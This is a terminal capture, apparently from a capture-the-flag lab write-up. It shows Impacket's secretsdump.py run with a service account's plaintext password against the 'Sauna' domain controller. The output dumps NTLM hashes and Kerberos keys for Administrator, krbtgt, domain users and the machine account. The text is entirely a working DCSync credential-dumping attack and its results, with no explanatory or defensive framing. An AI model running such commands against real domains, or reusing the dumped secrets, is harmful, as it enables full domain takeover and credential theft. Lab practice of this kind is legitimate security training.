 root@kali:/opt/impacket/impacket/examples# secretsdump.py -just-dc svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:648939b61fe9f0cdcbd98e0ad09d9124:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:7caa96e616ca3f22681b7754c4ef9ce4378b0376edbe3db0d25e106464b108c5
SAUNA$:aes128-cts-hmac-sha1-96:f820e4a39a3dd1148fb9b6fa8621bd31
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...
root@kali:/opt/impacket/impacket/examples#